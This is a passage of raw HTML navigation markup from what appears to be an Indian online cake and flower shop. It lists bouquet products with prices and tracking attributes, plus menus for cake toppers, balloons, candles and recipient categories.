Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="wd-entities-title"> Attractive Mixed Roses </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/18-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/18.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="wd-entities-title"> 10 Little Pinks </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="wd-entities-title"> Attractive Red Carnations with Greens around </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="wd-entities-title"> Blooming Insight </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649.00</bdi></span></span> </span> </span> </li> </ul></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-722-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-722.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="722" class="elementor elementor-722" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1e192988 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e192988" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3bdabd57" data-id="3bdabd57" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1758e74f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1758e74f" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b07e940" data-id="3b07e940" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d7ac5f7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3d7ac5f7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TOPPERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-topper/"> 1st Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-topper/"> Happy Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Anniversary Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-1-topper/"> Number Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/customised-topper/"> Customised Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/new-year-topper/"> Trending Topper </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-41552a20 elementor-widget elementor-widget-wd_extra_menu_list" data-id="41552a20" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> COLORED TOPPER </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/baby-foot-print-topper/"> Gold Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Silver Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pretty-pink-topper/"> Pink Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-colour-topper/"> Blue Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-topper/"> Red Topper </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73f959df" data-id="73f959df" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a914be1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a914be1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BALLOONS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-balloons/"> Heartin Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-balloon/"> Foil Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/confetti-balloon/"> Confetti Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-balloon/"> Number Balloons </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-917e44 elementor-widget elementor-widget-wd_extra_menu_list" data-id="917e44" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CANDLES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/metallic-candle/"> Metallic Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-candle/"> Number Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/sparkle-candle/"> Sparkle Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-candle/"> Happy Birthday Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/spiral-candle/"> Spiral Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lotus-flower-candle/"> Lotus Flower Candle </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b47f6fe" data-id="1b47f6fe" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a84696d elementor-widget elementor-widget-wd_extra_menu_list" data-id="3a84696d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MORE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pom-pom-hanging-flower/"> Pom Pom Flowers </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/snow-spray/"> Snow Spray </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/party-popper/"> Party Popper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hat/"> Birthday Hat </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-curtain/"> Foil Curtain </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-crown/"> Foil Crown </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hanging-swirls/"> Birthday Hanging Swirls </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64c3c682" data-id="64c3c682" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-201c961d wd-width-100 elementor-widget elementor-widget-wd_products" data-id="201c961d" data-element_type="widget" data-widget_type="wd_products.default">
<div class="elementor-widget-container">
<div id="carousel-257" class="wd-carousel-container wd-products-element wd-products products">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-63584 status-publish instock product_cat-flower-bouquets has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="63584">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/10-little-pinks/" class="product-image-link">
<img loading="lazy" width="242" height="250" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-242x250.jpg" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="63584" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/10-little-pinks/" class="open-quick-view quick-view-button" rel="nofollow" data-id="63584">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="63584" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/pink-pinata-cake/?add-to-cart=63584" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63584" data-product_sku="" aria-label="Add to cart: &ldquo;10 Little Pinks&rdquo;" rel="nofollow" data-success_message="&ldquo;10 Little Pinks&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/10-little-pinks/">10 Little Pinks</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-161383 status-publish instock product_cat-flower-bouquets product_cat-flowers has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="161383">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/15-red-roses/" class="product-image-link">
<img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2022/02" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="161383" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/15-red-roses/" class="open-quick-view quick-view-button" rel="nofollow" data-id="161383">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="161383" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/pink-pinata-cake/?add-to-cart=161383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="161383" data-product_sku="" aria-label="Add to cart: &ldquo;15 Red Roses&rdquo;" rel="nofollow" data-success_message="&ldquo;15 Red Roses&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/15-red-roses/">15 Red Roses</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/" rel="tag">Flowers</a>, <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,444.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:161383,&quot;item_id&quot;:161383,&quot;item_name&quot;:&quot;15 Red Roses&quot;,&quot;sku&quot;:161383,&quot;price&quot;:1444,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flowers&quot;,&quot;id&quot;:161383,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/15-red-roses\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-11e6a8e elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11e6a8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13917359" data-id="13917359" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1c5c43e0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1c5c43e0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>UPS SERVICE</strong></h6> Shipping &amp; Returns</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-39e20768" data-id="39e20768" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f621ede color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2f621ede" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>STORES</strong></h6> Find retail locations</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c80848e" data-id="3c80848e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d55b03c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d55b03c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>FREE SHIPPING</strong></h6><p>For orders above €100</p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1803ba9a" data-id="1803ba9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-412692e6 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="412692e6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>CUSTOMER CARE</strong></h6><p>For All Your Questions</p></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-160814" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li id="menu-item-159950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-716-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="716" class="elementor elementor-716" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-128634b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128634b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a22391b" data-id="a22391b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cf54108 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cf54108" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a77e0d9" data-id="4a77e0d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2c86dc elementor-widget elementor-widget-wd_image_or_svg" data-id="b2c86dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1095c07c" data-id="1095c07c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4b0b1fcf elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b0b1fcf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-him/"> For Him </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-father/"> For Father </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-husband/"> For Husband </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-son/"> For Son </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-brother/"> For Brother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boyfriend/"> For Boyfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e274464 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e274464" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2834ea" data-id="2e2834ea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-15d3c5c elementor-widget elementor-widget-wd_image_or_svg" data-id="15d3c5c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/kids-FiIon.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1270a227" data-id="1270a227" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3dc7c028 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3dc7c028" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boys/"> For Boys </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-girls/"> For Girls </a> </li> <li class="item-with-label item-label-primary"> <a href="#"> All Kids </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61655435" data-id="61655435" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-22741711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22741711" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf9d451" data-id="1bf9d451" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0d37864 elementor-widget elementor-widget-wd_image_or_svg" data-id="0d37864" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
